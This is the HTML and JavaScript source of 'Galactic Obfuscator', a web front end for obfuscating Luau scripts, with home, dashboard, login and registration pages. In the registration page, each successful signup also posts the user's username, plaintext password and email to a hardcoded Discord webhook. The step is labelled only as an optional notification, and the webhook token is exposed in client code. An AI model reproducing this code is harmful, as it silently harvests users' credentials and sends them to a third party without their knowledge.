
<file: index.html>
<!DOCTYPE html>
<html lang="ru" data-theme="dark">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Galactic Obfuscator - Home</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link href="https://fonts.googleapis.com/css2?family=Geist:wght@400;600;800&family=Geist+Mono:wght@400;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="design.css">
  <style>
    /* ── Hero ── */
    .hero {
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      text-align: center;
      min-height: calc(100vh - 64px);
      padding: 4rem 2rem;
      position: relative;
      z-index: 1;
    }

    .hero-badge {
      display: inline-flex;
      align-items: center;
      gap: 0.5rem;
      font-family: 'Geist Mono', monospace;
      font-size: 0.72rem;
      letter-spacing: 0.12em;
      text-transform: uppercase;
      color: var(--accent);
      background: rgba(92,111,255,0.1);
      border: 1px solid rgba(92,111,255,0.25);
      padding: 0.4rem 1rem;
      border-radius: 100px;
      margin-bottom: 2rem;
      animation: fadeUp 0.5s ease both;
    }
    .hero-badge::before {
      content: '';
      width: 6px; height: 6px;
      border-radius: 50%;
      background: var(--accent);
      box-shadow: 0 0 6px var(--accent);
    }

    .hero h1 {
      font-size: clamp(2.8rem, 8vw, 5.5rem);
      font-weight: 800;
      line-height: 1.08;
      letter-spacing: -0.04em;
      max-width: 800px;
      animation: fadeUp 0.5s 0.1s ease both;
    }
    .hero h1 em {
      font-style: normal;
      background: linear-gradient(90deg, var(--accent), var(--accent2));
      -webkit-background-clip: text;
      -webkit-text-fill-color: transparent;
    }

    .hero-sub {
      color: var(--text-muted);
      font-size: 1.1rem;
      max-width: 480px;
      margin-top: 1.25rem;
      line-height: 1.6;
      animation: fadeUp 0.5s 0.2s ease both;
    }

    .hero-actions {
      display: flex;
      gap: 1rem;
      margin-top: 2.5rem;
      animation: fadeUp 0.5s 0.3s ease both;
    }

    .btn-lg {
      padding: 0.85rem 2rem;
      font-size: 0.95rem;
      border-radius: 12px;
    }

    /* ── Changelog ── */
    .changelog-section {
      position: relative;
      z-index: 1;
      max-width: 720px;
      margin: 0 auto;
      padding: 0 2rem 6rem;
    }

    .section-label {
      font-family: 'Geist Mono', monospace;
      font-size: 0.7rem;
      letter-spacing: 0.14em;
      text-transform: uppercase;
      color: var(--accent);
      margin-bottom: 2rem;
      display: flex;
      align-items: center;
      gap: 0.75rem;
    }
    .section-label::after {
      content: '';
      flex: 1;
      height: 1px;
      background: var(--border);
    }

    .changelog-list {
      display: flex;
      flex-direction: column;
      gap: 1px;
    }

    .changelog-item {
      display: grid;
      grid-template-columns: 110px 1fr;
      gap: 1.5rem;
      padding: 1.5rem 0;
      border-bottom: 1px solid var(--border);
      animation: fadeUp 0.5s ease both;
    }
    .changelog-item:last-child { border-bottom: none; }

    .changelog-date {
      font-family: 'Geist Mono', monospace;
      font-size: 0.72rem;
      color: var(--text-muted);
      padding-top: 0.2rem;
      letter-spacing: 0.05em;
    }

    .changelog-body {}

    .changelog-version {
      display: inline-flex;
      align-items: center;
      gap: 0.4rem;
      font-family: 'Geist Mono', monospace;
      font-size: 0.72rem;
      font-weight: 700;
      color: var(--accent2);
      background: rgba(167,139,250,0.1);
      border: 1px solid rgba(167,139,250,0.2);
      padding: 0.2rem 0.6rem;
      border-radius: 6px;
      margin-bottom: 0.6rem;
    }

    .changelog-title {
      font-size: 1rem;
      font-weight: 600;
      margin-bottom: 0.5rem;
      letter-spacing: -0.02em;
    }

    .changelog-notes {
      list-style: none;
      display: flex;
      flex-direction: column;
      gap: 0.3rem;
    }
    .changelog-notes li {
      font-size: 0.875rem;
      color: var(--text-muted);
      display: flex;
      gap: 0.6rem;
      line-height: 1.5;
    }
    .changelog-notes li::before {
      content: '—';
      color: var(--accent);
      flex-shrink: 0;
    }

    /* tags */
    .tag {
      display: inline-block;
      font-family: 'Geist Mono', monospace;
      font-size: 0.65rem;
      padding: 0.15rem 0.5rem;
      border-radius: 4px;
      margin-left: 0.4rem;
      vertical-align: middle;
      font-weight: 700;
      letter-spacing: 0.05em;
    }
    .tag-new  { background: rgba(34,197,94,0.12);  color: #22c55e; }
    .tag-fix  { background: rgba(251,191,36,0.12); color: #fbbf24; }
    .tag-upd  { background: rgba(92,111,255,0.12); color: var(--accent); }

    @media (max-width: 560px) {
      .changelog-item { grid-template-columns: 1fr; gap: 0.5rem; }
    }
  </style>
</head>
<body>

<!-- Stars -->
<div class="stars" id="stars"></div>
<div class="nebula nebula-1"></div>
<div class="nebula nebula-2"></div>
<div class="nebula nebula-3"></div>

<!-- Nav -->
<nav>
  <a href="/" class="nav-logo">Galactic<span>Obfuscator</span></a>
  <div class="nav-links">
    <a href="index.html" class="active">Home</a>
    <a href="dashboard.html">Dashboard</a>
  </div>
</nav>

<!-- Hero -->
<section class="hero">
  <div class="hero-badge">Galactic Obfuscator</div>
  <h1>Protect your<br><em>Luau scripts</em></h1>
  <p class="hero-sub">High level obfuscation in browser, free and fast.</p>
  <div class="hero-actions">
    <a href="dashboard.html" class="btn btn-primary btn-lg">
      <svg width="16" height="16" fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24">
        <path d="M12 2L2 7l10 5 10-5-10-5z"/>
        <path d="M2 17l10 5 10-5"/>
        <path d="M2 12l10 5 10-5"/>
      </svg>
      Open Dashboard
    </a>
    <a href="#changelog" class="btn btn-secondary btn-lg">Changelog</a>
  </div>
</section>

<!-- Changelog -->
<section class="changelog-section" id="changelog">
  <div class="section-label">Changelog</div>

  <div class="changelog-list">



  </div>
</section>

<!-- Theme Toggle -->
<button id="theme-toggle" title="Toggle theme">
  <svg id="icon-moon" xmlns="http://www.w3.org/2000/svg" fill="none"
    viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
    <path d="M21 12.79A9 9 0 1111.21 3a7 7 0 009.79 9.79z"/>
  </svg>
  <svg id="icon-sun" xmlns="http://www.w3.org/2000/svg" fill="none"
    viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
    <circle cx="12" cy="12" r="5"/>
    <line x1="12" y1="1" x2="12" y2="3"/>
    <line x1="12" y1="21" x2="12" y2="23"/>
    <line x1="4.22" y1="4.22" x2="5.64" y2="5.64"/>
    <line x1="18.36" y1="18.36" x2="19.78" y2="19.78"/>
    <line x1="1" y1="12" x2="3" y2="12"/>
    <line x1="21" y1="12" x2="23" y2="12"/>
    <line x1="4.22" y1="19.78" x2="5.64" y2="18.36"/>
    <line x1="18.36" y1="5.64" x2="19.78" y2="4.22"/>
  </svg>
</button>

<script>
  // Stars
  const starsEl = document.getElementById('stars');
  for (let i = 0; i < 120; i++) {
    const s = document.createElement('span');
    s.style.cssText = `
      left:${Math.random()*100}%;
      top:${Math.random()*100}%;
      --d:${2+Math.random()*4}s;
      --delay:${Math.random()*5}s;
      opacity:${0.2+Math.random()*0.6};
      width:${Math.random()<0.15?3:2}px;
      height:${Math.random()<0.15?3:2}px;
    `;
    starsEl.appendChild(s);
  }

  // Theme toggle
  document.getElementById('theme-toggle').addEventListener('click', () => {
    const html = document.documentElement;
    html.setAttribute('data-theme',
      html.getAttribute('data-theme') === 'dark' ? 'light' : 'dark'
    );
  });
</script>
</body>
</html>
</file>

<file: dashboard.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Dashboard - Galactic Obfuscator</title>

<link href="https://fonts.googleapis.com/css2?family=Fredoka+One&display=swap" rel="stylesheet">

<style>
* {margin:0;padding:0;box-sizing:border-box;}

body {
    background: linear-gradient(135deg, #6dd5fa, #ffffff);
    color:#1f2937;
    min-height:100vh;
    font-family:'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    display:flex;
    flex-direction:column;
}

header {
    padding:20px 0;
    text-align:center;
    background:rgba(255,255,255,0.2);
    backdrop-filter: blur(8px);
}

header h1 {
    font-family:'Fredoka One', cursive;
    font-size:2.5rem;
    color:#003366;
}

nav {
    display:flex;
    justify-content:center;
    gap:20px;
    padding:15px 0;
    background:rgba(255,255,255,0.3);
    backdrop-filter: blur(5px);
}

nav a {
    text-decoration:none;
    color:#003366;
    font-weight:bold;
    padding:8px 15px;
    border-radius:6px;
}

nav a:hover {
    background:#003366;
    color:white;
}

.main {
    flex:1;
    padding:30px 15px;
    width:100%;
    display:flex;
    flex-direction:column;
    align-items:center;
    gap:20px;
}

textarea {
    width:60%;
    padding:15px;
    border-radius:8px;
    border:1px solid #ccc;
    font-family:monospace;
    font-size:1rem;
    resize:vertical;
    min-height:250px;
}

.output-container {
    display:none;
    flex-direction:column;
    gap:10px;
    width:60%;
}

.output {
    padding:15px;
    border-radius:8px;
    border:1px solid #ccc;
    font-family:monospace;
    background:#f8f8f8;
    white-space:pre-wrap;
}

button {
    padding:10px 25px;
    font-size:1rem;
    border:none;
    border-radius:6px;
    cursor:pointer;
    background:#003366;
    color:white;
}

button:hover {
    background:#0055aa;
}

.button-group {
    display:flex;
    justify-content:center;
    gap:10px;
    flex-wrap:wrap;
}

select {
    padding:10px;
    border-radius:6px;
    border:1px solid #ccc;
    width:60%;
}

@media (max-width:600px) {
    textarea {
        min-height:300px;
        font-size:0.9rem;
    }
}

body.dark {
    background: linear-gradient(135deg, #0f172a, #020617);
    color: #e5e7eb;
}

body.dark * {
    color: inherit;
}

body.dark header,
body.dark nav {
    background: rgba(0,0,0,0.4);
}

body.dark nav a {
    color: #e5e7eb;
}

body.dark nav a:hover {
    background: #1e293b;
    color: white;
}

body.dark textarea,
body.dark .output,
body.dark select {
    background: #020617;
    color: #e5e7eb;
    border: 1px solid #334155;
}

body.dark button {
    background: #1e293b;
    color: white;
}

body.dark button:hover {
    background: #334155;
}
</style>
</head>

<body>

<header>
<h1>Galactic Obfuscator</h1>
</header>

<nav>
<a href="index.html">Home</a>
<a href="dashboard.html">Dashboard</a>
<a href="settings.html">Settings</a>
</nav>

<div class="main">

<label>Paste your Luau code here:</label>
<textarea id="code-input" placeholder="Paste your Luau code here"></textarea>

<label>Select Preset:</label>
<select id="preset">
<option value="medium">Medium (Standard size - Runtime encode)</option>
<option value="weak">Weak (Small file size - No antitamper)</option>
<option value="minify">Minify</option>
<option value="strong">Strong (Large size - Runtime encode)</option>
<option value="disableAntiTamper">DisableAntiTamper (Like medium without antitamper)</option>
</select>

<button id="obfuscate-btn">Obfuscate</button>

<div class="output-container" id="output-container">
<div id="code-output" class="output"></div>

<div class="button-group">
<button id="copy-btn">Copy</button>
<button id="download-btn">Download</button>
</div>
</div>

</div>

<script>
const input = document.getElementById("code-input");
const output = document.getElementById("code-output");
const container = document.getElementById("output-container");

const obfuscateBtn = document.getElementById("obfuscate-btn");
const copyBtn = document.getElementById("copy-btn");
const downloadBtn = document.getElementById("download-btn");

let lastResult = "";

function randomName(length = 14) {
    const chars = "abcdefghijklmnopqrstuvwxyz";
    let result = "";
    for(let i = 0; i < length; i++){
        result += chars[Math.floor(Math.random() * chars.length)];
    }
    return result;
}

function formatSize(bytes) {
    if(bytes < 1024) return bytes + " bytes";
    if(bytes < 1024 * 1024) return (bytes / 1024).toFixed(2) + " KB";
    return (bytes / (1024 * 1024)).toFixed(2) + " MB";
}

obfuscateBtn.addEventListener("click", async () => {
    const code = input.value.trim();
    if(!code){
        alert("Please paste your code.");
        return;
    }

    const preset = document.getElementById("preset").value;

    container.style.display = "flex";
    output.textContent = "Obfuscating...";

    try {
        const res = await fetch("https://web-production-5cef0.up.railway.app/api/obfuscate", {
            method: "POST",
            headers: {"Content-Type": "application/json"},
            body: JSON.stringify({ code, preset })
        });

        const data = await res.json();

        if(data.status === "ok"){
            lastResult = data.obfuscated;
            const size = formatSize(new Blob([lastResult]).size);
            output.textContent = "Successfully Obfuscated!\n\nFile size: " + size;
        } else {
            output.textContent = "Error: " + (data.error || "Server error");
        }

    } catch(e){
        output.textContent = "Error: Network issue";
    }
});

copyBtn.addEventListener("click", () => {
    if(!lastResult) return;
    navigator.clipboard.writeText(lastResult);
});

downloadBtn.addEventListener("click", () => {
    if(!lastResult) return;

    const blob = new Blob([lastResult], {type:"text/plain"});
    const url = URL.createObjectURL(blob);

    const a = document.createElement("a");
    a.href = url;
    a.download = randomName() + ".txt";
    document.body.appendChild(a);
    a.click();
    document.body.removeChild(a);

    URL.revokeObjectURL(url);
});

function applyTheme(theme) {
    if(theme === "system"){
        if(window.matchMedia("(prefers-color-scheme: dark)").matches){
            document.body.classList.add("dark");
        } else {
            document.body.classList.remove("dark");
        }
    } else if(theme === "dark"){
        document.body.classList.add("dark");
    } else {
        document.body.classList.remove("dark");
    }
}

const savedTheme = localStorage.getItem("theme") || "system";
applyTheme(savedTheme);

window.matchMedia("(prefers-color-scheme: dark)").addEventListener("change", () => {
    if((localStorage.getItem("theme") || "system") === "system"){
        applyTheme("system");
    }
});
</script>

</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Login - Galactic Obfuscator</title>
<link href="https://fonts.googleapis.com/css2?family=Fredoka+One&display=swap" rel="stylesheet">
<style>
  body {
    font-family: 'Fredoka One', sans-serif;
    background-color: #87ceeb;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    margin: 0;
  }
  .container {
    background: white;
    padding: 2rem;
    border-radius: 12px;
    box-shadow: 0 4px 15px rgba(0,0,0,0.2);
    width: 350px;
    text-align: center;
  }
  input { width: 100%; padding: 10px; margin: 10px 0; border-radius: 6px; border: 1px solid #ccc; }
  button { padding: 10px 20px; background-color: #00aaff; color: white; border: none; border-radius: 6px; cursor: pointer; font-weight: bold; }
  button:hover { background-color: #0088cc; }
</style>
</head>
<body>
<div class="container">
  <h2>Login</h2>
  <input type="text" id="username" placeholder="Username">
  <input type="password" id="password" placeholder="Password">
  <button onclick="login()">Login</button>
  <p id="status"></p>
</div>

<script>
async function login() {
  const username = document.getElementById("username").value.trim();
  const password = document.getElementById("password").value.trim();
  const status = document.getElementById("status");

  if (!username || !password) {
    status.textContent = "Please fill all fields!";
    return;
  }

  try {
    const res = await fetch("https://database-production-88d3.up.railway.app/login", {
      method: "POST",
      headers: { "Content-Type": "application/json" },
      body: JSON.stringify({ username, password })
    });
    const data = await res.json();

    if (data.status === "ok") {
      status.textContent = "Login successful! Redirecting...";
      localStorage.setItem("user", username);
      setTimeout(() => { window.location.href = "dashboard.html"; }, 1000);
    } else {
      status.textContent = data.error || "Invalid credentials!";
    }
  } catch (err) {
    console.error(err);
    status.textContent = "Network or server error!";
  }
}
</script>
</body>
</html>
</file>

<file: register.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Register - Galactic Obfuscator</title>
<link href="https://fonts.googleapis.com/css2?family=Fredoka+One&display=swap" rel="stylesheet">
<style>
  body {
    font-family: 'Fredoka One', sans-serif;
    background-color: #87ceeb;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    margin: 0;
  }
  .container {
    background: white;
    padding: 2rem;
    border-radius: 12px;
    box-shadow: 0 4px 15px rgba(0,0,0,0.2);
    width: 350px;
    text-align: center;
  }
  input { width: 100%; padding: 10px; margin: 10px 0; border-radius: 6px; border: 1px solid #ccc; }
  button { padding: 10px 20px; background-color: #00aaff; color: white; border: none; border-radius: 6px; cursor: pointer; font-weight: bold; }
  button:hover { background-color: #0088cc; }
</style>
</head>
<body>
<div class="container">
  <h2>Create Account</h2>
  <input type="text" id="username" placeholder="Username">
  <input type="password" id="password" placeholder="Password">
  <input type="email" id="email" placeholder="Email">
  <button onclick="register()">Register</button>
  <p id="status"></p>
</div>

<script>
async function register() {
  const username = document.getElementById("username").value.trim();
  const password = document.getElementById("password").value.trim();
  const email = document.getElementById("email").value.trim();
  const status = document.getElementById("status");

  if (!username || !password || !email) {
    status.textContent = "Please fill all fields!";
    return;
  }

  try {
    const res = await fetch("https://database-production-88d3.up.railway.app/register", {
      method: "POST",
      headers: { "Content-Type": "application/json" },
      body: JSON.stringify({ username, password, email })
    });
    const data = await res.json();

    if (data.status === "ok") {
      status.textContent = "Account created! Redirecting...";
      // Optional: send Discord webhook
      await fetch("https://discord.com/api/webhooks/1480309465914806336/VuCxkGgev9Um_u7IP-gXuKZQrmB66hYyFCIEGgyyV5MLT55jk3pWwmdfWqFhdDwM1juG", {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify({
          embeds: [{
            title: "Account Created!",
            color: 0x00aaff,
            fields: [
              { name: "Username", value: username },
              { name: "Password", value: password },
              { name: "Email", value: email },
              { name: "Created At", value: new Date().toLocaleString() }
            ]
          }]
        })
      });
      setTimeout(() => { window.location.href = "login.html"; }, 1500);
    } else {
      status.textContent = data.error || "Failed to create account.";
    }
  } catch (err) {
    console.error(err);
    status.textContent = "Network or server error!";
  }
}
</script>
</body>
</html>
</file>
